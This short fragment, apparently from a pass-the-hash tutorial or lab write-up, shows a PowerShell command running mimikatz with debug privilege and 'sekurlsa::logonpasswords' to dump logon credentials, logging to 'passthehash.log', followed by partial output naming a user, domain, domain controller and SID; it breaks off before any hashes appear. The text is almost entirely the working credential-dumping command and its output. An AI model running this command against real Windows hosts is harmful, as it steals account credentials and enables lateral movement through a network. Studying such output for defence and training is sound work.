 PS> .\mimikatz.exe "privilege::debug" "log passthehash.log" "sekurlsa::logonpasswords"
Authentication Id : 0 ; 302247 (00000000:00049ca7)
Session           : RemoteInteractive from 2
User Name         : joed
Domain            : DOMAIN
Logon Server      : DC1
Logon Time        : 09/07/2020 10:31:19
SID               : S-1-5-21-3501040295-3816137123-30697657-1109
        msv :
         [00000003] Primary
         * Username : joed
         * Domain   : DOMAIN